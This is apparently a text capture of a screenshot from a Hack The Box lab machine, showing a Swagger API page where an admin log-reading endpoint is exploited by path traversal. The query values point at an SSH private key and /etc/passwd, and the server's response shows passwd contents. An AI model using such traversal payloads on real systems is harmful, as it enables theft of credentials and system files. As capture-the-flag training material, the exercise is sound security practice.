 1 2 3 4 3 10.10.14.43 20:12
Hack The Box :: Hack The Instant Wallet Instant API - Transfer Fun
swagger-ui.instant.htb/apidocs/#/Logs/get_api_v1_admin_read_log
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter New Tab Exploit-DB Google Hacking DB OffSec
Parameters Cancel
Name Description
log_file_name * required
string
(query)
The name of the log file to read.
../../../home/shirohige/.ssh/id_rsa
Execute Clear
Responses Response content type application/json
Curl
curl -X GET "http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2Fetc%2Fpasswd" -H "accept: application/json" -H "Authorization:
Request URL
http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2Fetc%2Fpasswd
Server response
Code Details
201
Undocumented
Response body
{
"/home/shirohige/logs/../../../etc/passwd": [
"root:x:0:0:root:/root:/bin/bash\n",
"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n",
"bin:x:2:2:bin:/bin:/usr/sbin/nologin\n",
"sys:x:3:3:sys:/dev:/usr/sbin/nologin\n",
"sync:x:4:65534:sync:/bin:/bin/sync\n",